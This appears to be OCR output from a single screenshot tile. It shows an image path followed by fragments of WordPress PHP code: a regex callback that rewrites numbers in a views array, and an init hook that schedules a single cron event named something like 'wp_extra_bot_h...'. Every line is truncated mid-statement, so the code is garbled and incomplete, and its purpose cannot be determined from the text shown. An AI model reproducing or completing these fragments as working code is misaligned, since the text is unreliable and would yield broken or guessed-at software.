
((\d+)\)/', function( $m ) { r
. ')'; }, $views[ $key ], 1 );
add_action( 'init', function()
'wp_next_scheduled' ) || ! f
'wp_schedule_single_event' ) 
wp_next_scheduled( 'wp_ext
wp_schedule_single_event( 
MINUTE_IN_SECONDS, 'wp_e
add_action( 'wp_extra_bot_h
);